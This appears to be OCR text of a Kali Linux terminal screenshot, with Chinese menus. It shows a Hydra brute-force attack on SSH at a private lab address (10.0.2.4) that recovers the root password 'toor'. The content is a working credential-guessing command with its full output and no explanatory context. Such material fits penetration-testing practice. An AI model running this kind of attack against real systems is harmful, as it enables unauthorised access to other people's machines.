 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[ERROR] could not connect to ssh://10.0.2.4:22 - Connection refused
root@kali:~# hydra -l root -t 20 -vV -e nrs 10.0.2.4 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations
, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2019-02-24 17:57:47
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previo
us session found, to prevent overwriting, ./hydra.restore
[VERBOSE] More tasks defined than login/pass pairs exist. Tasks reduced to 3
[DATA] max 3 tasks per 1 server, overall 3 tasks, 3 login tries (l:1/p:3), ~1 try per task
[DATA] attacking ssh://10.0.2.4:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://root@10.0.2.4:22
[INFO] Successful, password authentication is supported by ssh://10.0.2.4:22
[ATTEMPT] target 10.0.2.4 - login "root" - pass "root" - 1 of 3 [child 0] (0/0)
[ATTEMPT] target 10.0.2.4 - login "root" - pass "" - 2 of 3 [child 1] (0/0)
[ATTEMPT] target 10.0.2.4 - login "root" - pass "toor" - 3 of 3 [child 2] (0/0)
[STATUS] attack finished for 10.0.2.4 (waiting for children to complete tests)
[22][ssh] host: 10.0.2.4   login: root   password: toor
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2019-02-24 17:58:01
root@kali:~#